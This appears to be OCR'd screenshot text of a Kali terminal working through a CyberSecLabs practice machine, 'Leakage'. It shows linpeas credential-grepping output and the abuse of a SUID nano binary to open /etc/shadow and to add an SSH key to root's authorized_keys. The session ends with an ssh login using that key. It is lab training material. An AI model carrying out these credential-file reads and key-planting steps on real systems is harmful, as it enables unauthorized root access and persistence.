 Applications Places Terminator Jul 7 14:46:01 1
root@kali: ~/Documents/Learn/CyberSecLabs/Leakage
root@kali: ~/Documents/Learn/CyberSecLabs/Leakage × root@kali: ~/Documents/Learn/CyberSecLabs/Leakage ×
jonathan@leakage: ~ 158x18
[+] Finding 'username' string inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/home/jonathan/linpeas.sh:    for f in $tomcat; do grep "username=" "$f" 2>/dev/null | grep "password=" | sed "s,.*,${C}[1;31m&${C}[0m,"; done
[+] Searching specific hashes inside files - less false positives (limit 70)
jonathan@leakage:~$ ls /bin/nano -la
-rwsr-xr-x 1 root root 245872 Mar  6  2018 /bin/nano
jonathan@leakage:~$ /bin/nano etc/passwd
jonathan@leakage:~$ nano /etc/passwd
jonathan@leakage:~$ nano /etc/shadow
jonathan@leakage:~$ nano /root/.ssh/authorized_keys
jonathan@leakage:~$ cat ~/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDC+0WGlQktzuYj9bVX5Nzm04WlRJPeKCOwH3vU7sdsY2GEFsRgX2VztIDwt2ZpQYkug4UNPa6XTbRL9HO5C3h2O7nsc7q1MvvJo9H4bVeFEvTLvCYvt0/MxJ
x+H+MDFWqLpnyj6PIdHNzJlbt1UaWXC0JTrmdXA4CwDuNMuYZYBkP6AOPu9NCqd9IzQPu3oMfeqnzOjyTv0fkBU3+5aNSMECPQQt40yxzvE1Zy12PwxyMX9AOtpgVA9aiMHXpwSmtwNpwzYMpzyRRbuxAqT5Xz
NDtzei3IDvsNfRPduiFY7+X+3nN/2FEvLRER75IAfaAN2ec4gAnkRQuBdQ7Rkjxr jonathan@leakage
jonathan@leakage:~$ nano /root/.ssh/authorized_keys
jonathan@leakage:~$
root@kali: ~/Documents/Learn/CyberSecLabs/Leakage 119x14
root@kali:~/Documents/Learn/CyberSecLabs/Leakage# ssh -i id_rsa 172.31.1.6